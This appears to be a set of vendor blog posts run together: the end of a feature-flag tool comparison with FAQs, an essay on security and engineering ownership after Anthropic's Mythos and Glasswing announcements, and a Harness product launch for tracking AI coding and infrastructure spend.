8. ConfigCat
ConfigCat markets itself as a simple, inexpensive feature flag service with clear prices and an easy setup. A lot of small to medium-sized teams choose it because they want to manage flags without the extra work that comes with a bigger platform.
The product includes the basics, such as targeting, segmentation, percentage rollouts, and connections to popular tools. It wasn't made to be a testing platform, so teams that need statistical analysis will have to use it with something else.
Best for: Small-to-midsize teams that want light-weight, budget-friendly flag management without enterprise complexity.
9. GrowthBook
GrowthBook is an open-source feature flag platform originally built around warehouse-native experimentation. The premise: your experiment data is already in BigQuery, Snowflake, or Redshift, so it should be analyzed there rather than piped to a separate vendor.
For data teams that have invested heavily in their warehouse, GrowthBook is a strong fit. The statistical methods are rigorous. Bayesian and frequentist options, sequential testing, CUPED variance reduction, and the open-source model gives you full control over the platform.
Best for: Data teams that want serious warehouse-native experimentation with open-source control.
10. AWS AppConfig
AWS AppConfig is Amazon's native configuration and feature flag service for teams operating entirely within the AWS ecosystem. It integrates cleanly with Lambda, ECS, EKS, and EC2, and runs as a fully managed service under your existing AWS account.
The trade-off is depth. AppConfig treats flags as part of broader application configuration. It isn't a purpose-built platform for experimentation or release intelligence. Teams that need advanced targeting, A/B testing, and release monitoring at the level of a dedicated tool will outgrow it quickly.
Best for: AWS-native teams with modest flag requirements who want to stay within the AWS ecosystem.
How to Pick the Right Feature Flag Tool for Your Team
Once you've narrowed down your list, here are a few things to think about.
- Match the tool to your scale. A platform that works for a 10-person startup probably won't work for a business with 500 engineers, and the other way around. Check how well the SDK works when it's under load, how deep the governance is, and how the platform handles thousands of flags across hundreds of services.
- Look for pipeline-native integration. If turning on a flag means a developer has to stop what they're doing and do something else, that flag won't be used as much. The best platforms let you manage flags like GitOps and trigger updates with CLI commands or pipeline steps.
- Build in flag hygiene from day one. Old flags are a type of technical debt. Look for dashboards that show the lifecycle of a project, policies about when to end a project, and who is responsible for what. Amazon requires flag removal tasks to be done when the task is created, which is a good idea to copy.
- Plan for governance before you need it. RBAC, audit trails, approval workflows, and policy-as-code may seem like too much for a small project, but they cost a lot to add later. Get the governance bench set up early.
- Run a two-week pilot with one team before rolling out company-wide. You can learn more about a platform in two weeks with just one engineering team than you can with a dozen vendor demos. Don't just look at how well it works on its own; make sure it fits with your current tools.
- Tie your tool choice to KPIs. You should be able to measure the tool you choose by how often it is deployed, how often it fails to change, how long it takes to recover, and (ideally) how it affects business outcomes for specific experiments. It's hard to explain why you spent the money if you can't connect it to those numbers.
Stop Guessing and Start Shipping with Confidence
Feature flag tools started as a clever way to ship code that wasn't quite ready without breaking production. They've grown into something much larger: the foundation for safer releases, faster experimentation, and a development culture where shipping doesn't feel like gambling.
The best platforms bring feature flags, progressive delivery, real-time monitoring, and AI-driven guardrails together in one place integrated with your CI/CD pipeline so every release becomes a controlled experiment rather than a leap of faith.
Harness Feature Management & Experimentation brings flags, experimentation, and release monitoring into a single enterprise-grade platform, with AI-driven guardrails and deep CI/CD integration built in. Every deployment becomes a measurable, recoverable experiment instead of a gamble.
Feature Flag Tools: Frequently Asked Questions (FAQs)
What's the difference between a feature flag and a feature toggle?
They mean the same thing. "Feature flag" and "feature toggle" are used interchangeably across the industry. Some teams use "toggle" for simple on/off switches and "flag" for more complex multivariate or targeted releases, but most platforms and engineers treat them as the same concept.
Are open-source feature flag tools production-ready?
Flagsmith, Unleash, and GrowthBook are all capable of running in production at scale. The trade-off is usually in advanced experimentation, AI-driven release monitoring, and enterprise governance. If those aren't requirements, open source is a legitimate path. For teams where they are requirements, a managed enterprise platform typically saves more in engineering time than it costs.
Can I use feature flags without a dedicated platform?
Yes. Many early-stage products start with homegrown approaches using config files or environment variables. The cracks show later: targeting becomes hard to manage, there are no audit trails, and stale flags accumulate as silent technical debt. Most teams hit a threshold (usually around 20 to 30 active flags) where a dedicated platform pays for itself in saved engineering time.
How do feature flag tools integrate with CI/CD pipelines?
The best platforms integrate directly with your CI/CD pipeline so flag updates can flow through GitOps workflows, CLI commands, or pipeline steps. That keeps flag changes in the same review and audit flow as code deployments. During an incident, you have one place to look: what changed, when, and who changed it.
Do I need separate tools for A/B testing and feature flags?
You can run them separately, but you'll spend ongoing effort keeping data consistent across two systems. Unified platforms like Harness FME use the same flag, SDK, and exposure pipeline for both flag management and experimentation which eliminates an operational pain point that most teams don't appreciate until they've lived with the split-system version.
How do you prevent feature flag debt?
Three habits cover most of it:
- Assign an owner and an expiration date when you create a flag.
- Maintain a flag hygiene dashboard that surfaces age, usage frequency, and removal candidates.
- Treat flag removal as a normal engineering task, not an afterthought. File the removal ticket before the flag goes live.

Anthropic’s Mythos, Glasswing, and how the industry must move forward
When Anthropic broke the news of Mythos and Project Glasswing, the security community did what it always does. It published a flurry of papers asking "What does this mean for security?" It's a reasonable instinct, but it's the wrong question.
The real question is who actually owns the problem?
The Advice Is Right. The Audience Is Wrong.
Even Anthropic's own guidance on preparing your security team for the AI era, comprehensive and well-reasoned as it is, lands squarely on steps that security teams can influence but cannot execute. Maintaining accurate inventories of exposed systems, decommissioning legacy services, and minimizing API exposure. These are all the right steps. They are also, unambiguously, engineering steps.
Security teams have owned these conversations for years, not because they were ever truly equipped to act on them, but because engineering was remarkably effective at passing the responsibility to someone else. That era is over.
The Eng & Sec Silos Have to Go
Take attack surface reduction as a concrete example. Anthropic's recommendations are sound: know what you're exposing, shut down what you don't need, lock down your APIs. But a security team cannot decommission a legacy service. They cannot refactor an API. They can nag, escalate, and document, then watch the ticket sit in a backlog for six months.
Engineering has to take this on. Not reluctantly, not after repeated escalations, but as a core ownership responsibility. The framing of "security's job" versus "engineering's job" is a liability the industry can no longer afford.
The Path Forward Is Uncomfortable — But It Starts Now
This transition won't be easy. Changing ownership models inside organizations is political, slow, and often painful. But the alternative means maintaining siloed teams while AI-accelerated vulnerability exploitation scales faster than any manual process can respond. That isn't a strategy. It's a countdown.
Here's what needs to happen immediately:
- Security and engineering must jointly review what we know about threats like Mythos and the recommendations Anthropic has put forward — together, in the same room, with shared accountability.
- Joint planning sessions aren't optional. Shared war-gaming, shared roadmaps, shared ownership of remediation timelines.
- Cross-industry knowledge sharing is no longer optional. Threat actors collaborate, share tooling, and iterate in the open. The industry has to build the same sharing culture attackers already have.
The Wave Is Already Here
This isn't a theoretical future risk. The wave is already forming offshore, and most organizations are still debating whether to build a seawall.
AI hasn't just made attackers faster, it has fundamentally changed the economics of exploitation. What once required a skilled threat actor, weeks of reconnaissance, and significant resources can now be automated, scaled, and deployed by someone with a capable model and a motivated prompt. Zero day vulnerabilities that previously had a window of days or weeks before widespread exploitation are now being weaponized in hours. The asymmetry between attack and defense has never been more extreme.
Here's the uncomfortable truth: the traditional security model was never built for this speed. It was built for a world where humans attacked and humans defended, where there was time to deliberate, escalate, and patch. That world is gone.
Mythos doesn't wait for your quarterly security review. GlassWing doesn't care that your legacy service decommission is "on the roadmap for H2." AI-powered exploit tooling operates at machine speed. And right now, the defense side of that equation is still running on organizational clock time.
Two Futures
Organizations that recognize this moment and act on it will look very different in three years. Security and engineering will share OKRs, not just Slack channels. Remediation won't be a ticket handed off between teams, it will be a joint sprint. Attack surface reduction will be an engineering hygiene standard, not a security audit finding.
Organizations that don't adapt will face a different outcome. It won’t be a gradual decline, but a sudden, forced reorganization triggered by a breach that exposes exactly how brittle the old model was. The silo walls won't come down in a planned migration. They'll come down in an incident post-mortem.
This Is the Moment
Industry inflection points rarely announce themselves clearly, but this one is. The research is public and the threat models are documented. Anthropic, and others, have laid out precisely what needs to happen. The gap between knowing and doing is entirely organizational — and that gap is where the real risk lives.
The teams that start the hard conversations now about ownership, accountability, and shared responsibility are the ones that will be positioned to respond when the wave hits. And it will hit. The question isn't whether your organization needs to change. The question is whether you'll choose the terms.

Harness Launches Two Products to Give Enterprise Teams Full Visibility into ROI of AI Spend
Gartner expects worldwide AI software spending to hit $2.59 trillion in 2026, 47% more than organizations spent last year. The dollars are real and growing fast. But most organizations still can't measure the ROI of that spend.
The problem has two sides: developers and infrastructure. On the developer side, engineers are using AI to write nearly every line of new code, and leaders have no way to tell whether that spend is producing software that ships. On the infrastructure side, agents in production consume tokens with every customer interaction, every resolved ticket, every automated workflow, and the invoice is the only signal on whether any of it is worth what it costs.
Organizations can tell you what they spend on AI. Very few can tell you what they got for it. According to our 2026 State of Engineering Excellence report, 94% of engineering leaders say the metrics that matter most are missing from their current measurement frameworks.
Today, Harness is launching two products to close both gaps.

AI DLC Insights builds on Harness Software Engineering Insights and ties every AI-generated line of code to the PR, ticket, and deployment it produced, so engineering leaders can see where token spend is turning into shipped work and where it isn't.
Cloud & AI Cost Management extends Harness Cloud Cost Management with unit economics, anomaly detection, and budget governance for every dollar of AI infrastructure spend, so the question "is this agent worth what it costs?" finally has a number behind it.
"AI spend isn't the conversation anymore — ROI is. Every dollar we put into AI, from tokens consumed to customers served, has to earn its keep. That's what my executives are asking about today."
Josefa Roche, Sr. Cloud FinOps Engineer, Revionics, an Aptos Company
Developer Token Costs: AI DLC Insights
Every developer writing software today is coding with AI. Copilot, Cursor, Claude, Gemini: the tools vary but the pattern is universal. Adoption is not the problem.
The problem is that token spend has never been connected to efficiency or outcomes. Developers generate code with AI coding agents, a fraction of it ships, prompts are longer than necessary, and generated code gets rejected in review. Engineering leaders have no visibility into any of it — not the ship rate, not the wasted tokens, not the rejected code.
Harness CEO Jyoti Bansal recently described this behavior as tokenmaxxing: an engineer burns 500K tokens generating code that gets rejected in review. By the leaderboard, they beat the engineer who shipped a clean 50-line patch. Tokenmaxxing made sense as a forcing function when adoption was the goal. That phase has an expiration date.
AI DLC Insights includes a new on-machine developer agent that runs directly in the developer's environment. It observes the IDE and terminal in real time, captures every AI-generated line of code, records the token cost per model and tool, and maps that spend through the delivery chain to the PR, the ticket, and the deployment that shipped.
An engineering leader can now say "it cost us $5,200 in AI credits to fix that bug" and mean it. Here’s what’s in the release:
- Unified AI coding adoption visibility — One place to track adoption, sessions, and AI-generated code across every coding agent — Claude Code, Cursor, GitHub Copilot, Windsurf. Which tools your developers actually use, not just which seats you bought.
- Per-developer attribution — Token spend, sessions, and shipped code traced to the developer, agent, repository, team, and business unit behind them, turning bulk AI invoices into per-developer ROI you can act on.
- Wasted spend detection — Tokens burned on abandoned code, bloated prompts, expensive model choices, and missed cache hits surfaced automatically. The first time a team doubles its token bill without shipping more code, you know before the next renewal.
- Coding-to-production impact — Track AI-generated code from prompt to production using ship rate, PR cycle time, and DORA metrics, correlated with incident and vulnerability data. Know whether coding agents are actually making your team faster.
- Benchmarking and governance — Adoption, efficiency, and impact metrics compared across teams against an org baseline, with role-based access control and Harness-native engineering governance included.
Fig. 1: AI DLC Insights gives engineering leaders a unified view of AI adoption, spend efficiency, and delivery impact across coding agents, teams, and workflows.
AI Infrastructure Costs: Cloud & AI Cost Management
Once an AI agent ships to production, a different cost equation takes over. Every customer interaction, every resolved ticket, every automated workflow triggers inference. The spend is continuous, scales with usage, and in most organizations is visible only at the invoice level. That tells you which line item is growing, but tells you nothing about whether the spend growth is worth it.
A $28,000 monthly spend on a customer support agent is a completely different number depending on how many tickets it resolved. If it cost $0.60 per resolved ticket and the human alternative costs more, it is one of the best investments in your stack. If the math runs the other way, you are paying more for automation than the process it replaced. Most organizations cannot tell the difference today.
Cloud & AI Cost Management closes that gap. Harness connects directly to your AI providers and production agents, capturing spend at the level of each individual request and tying it to the agent, session, or workflow that triggered it. The same cost categories, budgets, and anomaly detection already running on your cloud spend now apply to every AI token your infrastructure consumes.
A finance leader can finally answer the question the business is asking: is this agent worth what it costs? Here’s what’s in the release:
- Unified AI cost visibility — A single view of spend across every AI provider and managed service provider, from OpenAI and Anthropic to AWS Bedrock and GCP Vertex AI.
- Full spend attribution — Cost traced to the agent, model, team, and business unit driving it.
- Anomaly detection — Unusual AI spend spikes are proactively flagged for action.
- Budget and governance — Controls set at the agent, team, or business unit level, extending existing FinOps controls to AI spend.

Fig. 2: AI Cost Unit Economics dashboard connects total AI spend to the metrics that matter, giving leaders a cross-provider breakdown of cost per token, per inference, and per session across providers.
